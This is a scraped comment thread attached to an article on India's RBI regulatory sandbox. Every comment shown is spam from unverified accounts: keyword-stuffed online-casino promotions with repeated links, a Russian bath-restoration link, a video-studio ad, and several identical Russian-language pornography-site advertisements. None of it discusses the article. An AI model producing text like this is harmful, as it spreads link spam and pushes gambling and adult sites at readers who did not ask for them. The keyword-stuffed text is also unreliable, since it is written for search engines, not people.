    <h3 property="dc:title" datatype=""><a href="/comment/10145#comment-10145" class="permalink" rel="bookmark">[url=https://megaremont.pro</a></h3>
  
  <div class="submitted">
    <a href="/comment/10145#comment-10145" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T08:00:48-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://megaremont.pro/kolomna-restavratsiya-vann/akrilom" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Richardsup (not verified)</a> on Wed, 2020-07-08 08:00</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[url=<a rel="nofollow" href="https://megaremont.pro/kolomna-restavratsiya-vann/akrilom]Restoration">https://megaremont.pro/kolomna-restavratsiya-vann/akrilom]Restoration</a> of plumbing coating with self-leveling acrylic in Kolomna[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10145">reply</a></li>
</ul></div>
<a id="comment-10146"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10146#comment-10146" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10146#comment-10146" class="permalink" rel="bookmark">online casino polska <a href=</a></h3>
  
  <div class="submitted">
    <a href="/comment/10146#comment-10146" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T08:52:02-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 08:52</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>online casino polska &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;live">https://livesocialcasinodom.com/&quot;&gt;live</a> casino reviews&lt;/a&gt; online casino no deposit required. foxwoods free online casino promo code online casino coupons., real vegas online casino no deposit bonus codes 2016 bgo online casino.<br />
free online casino canada &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;ocean">https://livesocialcasinodom.com/&quot;&gt;ocean</a> casino online&lt;/a&gt; online casino slots uk</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10146">reply</a></li>
</ul></div>
<a id="comment-10149"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10149#comment-10149" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10149#comment-10149" class="permalink" rel="bookmark">jackpotcity online casino <a</a></h3>
  
  <div class="submitted">
    <a href="/comment/10149#comment-10149" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T10:41:41-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 10:41</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>jackpotcity online casino &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;free">https://livesocialcasinodom.com/&quot;&gt;free</a> casino games online&lt;/a&gt; online casino real money no deposit. online casino keno free slot casino games online., gta 5 online casino glitch online casino real money usa.<br />
new online casino bonus &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;turning">https://livesocialcasinodom.com/&quot;&gt;turning</a> stone casino online&lt;/a&gt; casino online free</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10149">reply</a></li>
</ul></div>
<a id="comment-10150"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10150#comment-10150" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10150#comment-10150" class="permalink" rel="bookmark">jackpotcity online casino <a</a></h3>
  
  <div class="submitted">
    <a href="/comment/10150#comment-10150" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T10:44:33-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 10:44</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>jackpotcity online casino &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;free">https://livesocialcasinodom.com/&quot;&gt;free</a> casino games online&lt;/a&gt; online casino real money no deposit. online casino keno free slot casino games online., gta 5 online casino glitch online casino real money usa.<br />
new online casino bonus &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;turning">https://livesocialcasinodom.com/&quot;&gt;turning</a> stone casino online&lt;/a&gt; casino online free</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10150">reply</a></li>
</ul></div>
<a id="comment-10152"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10152#comment-10152" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10152#comment-10152" class="permalink" rel="bookmark">online casino scam <a href=</a></h3>
  
  <div class="submitted">
    <a href="/comment/10152#comment-10152" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T12:19:39-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 12:19</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>online casino scam &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;coral">https://livesocialcasinodom.com/&quot;&gt;coral</a> live casino&lt;/a&gt; online casino coupons. online casino nz no deposit online casino nederland., raging bull online casino mgm online casino nj.<br />
ceasars online casino &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;32red">https://livesocialcasinodom.com/&quot;&gt;32red</a> online casino&lt;/a&gt; online casino slots real money</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10152">reply</a></li>
</ul></div>
<a id="comment-10153"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10153#comment-10153" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10153#comment-10153" class="permalink" rel="bookmark">casino full movie online free</a></h3>
  
  <div class="submitted">
    <a href="/comment/10153#comment-10153" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T12:32:23-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 12:32</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>casino full movie online free &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;live">https://livesocialcasinodom.com/&quot;&gt;live</a>! casino &amp; hotel&lt;/a&gt; bovada online casino. foxwoods casino online online casino no deposit bonus codes., online casino games free best online casino slots.<br />
nj online casino free money &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;live">https://livesocialcasinodom.com/&quot;&gt;live</a> casino betting&lt;/a&gt; online mobile casino games</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10153">reply</a></li>
</ul></div>
<a id="comment-10192"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10192#comment-10192" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Raymondric&#039;s picture" title="Raymondric&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10192#comment-10192" class="permalink" rel="bookmark"><a href=https://studiomedia</a></h3>
  
  <div class="submitted">
    <a href="/comment/10192#comment-10192" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T17:47:23-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://studiomedia.ru/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Raymondric (not verified)</a> on Wed, 2020-07-08 17:47</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&lt;a href=<a rel="nofollow" href="https://studiomedia.ru/&gt;">https://studiomedia.ru/&gt;</a>Видеостудия в СПб&lt;/a&gt;<br />
Студия фото и видеосъемки - <a rel="nofollow" href="https://studiomedia.ru/">https://studiomedia.ru/</a></p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10192">reply</a></li>
</ul></div>
<a id="comment-10193"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10193#comment-10193" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10193#comment-10193" class="permalink" rel="bookmark">australian casino online <a</a></h3>
  
  <div class="submitted">
    <a href="/comment/10193#comment-10193" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T18:16:17-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 18:16</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>australian casino online &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;golden">https://livesocialcasinodom.com/&quot;&gt;golden</a> nugget casino online&lt;/a&gt; quick hit slots best online casino. online casino deals lady luck online casino., online casino games australia casino royale online.<br />
caesars nj online casino &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;md">https://livesocialcasinodom.com/&quot;&gt;md</a> live casino&lt;/a&gt; win real money online casino for free</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10193">reply</a></li>
</ul></div>
<a id="comment-10195"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10195#comment-10195" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10195#comment-10195" class="permalink" rel="bookmark">[img]https://i.ibb.co/PWgSnks</a></h3>
  
  <div class="submitted">
    <a href="/comment/10195#comment-10195" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T18:29:04-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://www.pornfoto.mobi/beautiful_sex_pics/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 18:29</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PWgSnks/5.jpg[/img]">https://i.ibb.co/PWgSnks/5.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://pornfoto.mobi/blondes_sex_photos/]">https://pornfoto.mobi/blondes_sex_photos/]</a>порно фото с блондинками[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10195">reply</a></li>
</ul></div>
<a id="comment-10198"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10198#comment-10198" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Larrywer&#039;s picture" title="Larrywer&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10198#comment-10198" class="permalink" rel="bookmark">online casino singapore <a</a></h3>
  
  <div class="submitted">
    <a href="/comment/10198#comment-10198" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T20:48:59-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://livesocialcasinodom.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Larrywer (not verified)</a> on Wed, 2020-07-08 20:48</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>online casino singapore &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;bigfish">https://livesocialcasinodom.com/&quot;&gt;bigfish</a> casino online&lt;/a&gt; ac online casino. casino slots online for real money online mobile casino games., online casino italia svensk casino online.<br />
casino online free games &lt;a href=&quot;<a rel="nofollow" href="https://livesocialcasinodom.com/&quot;&gt;golden">https://livesocialcasinodom.com/&quot;&gt;golden</a> riviera online casino&lt;/a&gt; silver oak online casino</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10198">reply</a></li>
</ul></div>
<a id="comment-10203"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10203#comment-10203" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10203#comment-10203" class="permalink" rel="bookmark">[img]https://i.ibb.co/PcJBwJq</a></h3>
  
  <div class="submitted">
    <a href="/comment/10203#comment-10203" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T21:58:15-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/dildo_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 21:58</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PcJBwJq/4.jpg[/img]">https://i.ibb.co/PcJBwJq/4.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/pornstars_sex_photos/]">https://www.pornfoto.mobi/pornstars_sex_photos/]</a>порнозвезды коллекция фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10203">reply</a></li>
</ul></div>
<a id="comment-10207"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10207#comment-10207" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10207#comment-10207" class="permalink" rel="bookmark">[img]https://i.ibb.co/PcJBwJq</a></h3>
  
  <div class="submitted">
    <a href="/comment/10207#comment-10207" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T22:03:50-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://www.pornfoto.mobi/cumshot_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 22:03</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PcJBwJq/4.jpg[/img]">https://i.ibb.co/PcJBwJq/4.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/pornstars_sex_photos/]">https://www.pornfoto.mobi/pornstars_sex_photos/]</a>порнозвезды коллекция фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10207">reply</a></li>
</ul></div>
<a id="comment-10208"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10208#comment-10208" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10208#comment-10208" class="permalink" rel="bookmark">[img]https://i.ibb.co/PcJBwJq</a></h3>
  
  <div class="submitted">
    <a href="/comment/10208#comment-10208" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T22:07:50-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://pornfoto.mobi/pigtails_sex_photo/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 22:07</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PcJBwJq/4.jpg[/img]">https://i.ibb.co/PcJBwJq/4.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/pornstars_sex_photos/]">https://www.pornfoto.mobi/pornstars_sex_photos/]</a>порнозвезды коллекция фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10208">reply</a></li>
</ul></div>
<a id="comment-10209"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10209#comment-10209" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10209#comment-10209" class="permalink" rel="bookmark">[img]https://i.ibb.co/PcJBwJq</a></h3>
  
  <div class="submitted">
    <a href="/comment/10209#comment-10209" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T22:10:02-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://www.pornfoto.mobi/panties_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 22:10</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PcJBwJq/4.jpg[/img]">https://i.ibb.co/PcJBwJq/4.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/pornstars_sex_photos/]">https://www.pornfoto.mobi/pornstars_sex_photos/]</a>порнозвезды коллекция фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10209">reply</a></li>
</ul></div>
<a id="comment-10210"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10210#comment-10210" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="mobipornfoto&#039;s picture" title="mobipornfoto&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10210#comment-10210" class="permalink" rel="bookmark">[img]https://i.ibb.co/PcJBwJq</a></h3>
  
  <div class="submitted">
    <a href="/comment/10210#comment-10210" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T22:11:29-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://www.pornfoto.mobi/mother_sex_photos/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">mobipornfoto (not verified)</a> on Wed, 2020-07-08 22:11</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>[img]<a rel="nofollow" href="https://i.ibb.co/PcJBwJq/4.jpg[/img]">https://i.ibb.co/PcJBwJq/4.jpg[/img]</a> </p>
<p>Наш ресурс предоставляет возможность открыть для себя невероятную коллекцию порно фотографий. Самые красивые и отборные девушки на любой вкус и цвет сняты с самых горячих ракурсов, дабы привести зрителя в самый настоящий экстаз. Очаровательные блондинки, жгучие брюнетки, рыжие, шатенки и даже куколки неформальной внешности сведут тебя с ума. </p>
<p>Смотри все категории фоток - выбирай понравившиеся прямо сейчас и получай удовольствие: бесплатные порно и секс фото без регистрации для настоящих ценителей. Эксклюзивно и доступно на PornFoto.Mobi - только для совершеннолетних! </p>
<p>Также у на нашем сайте можно насладиться зрелыми моделями и невероятным сексом, который в лучшем виде запечатлен на фотоаппарат. Тут нет пределу эротическим фантазиям и бурному разврату, все это и делает нас номер 1 в интернете! </p>
<p>[url=<a rel="nofollow" href="https://www.pornfoto.mobi/pornstars_sex_photos/]">https://www.pornfoto.mobi/pornstars_sex_photos/]</a>порнозвезды коллекция фото[/url]</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96208/10210">reply</a></li>
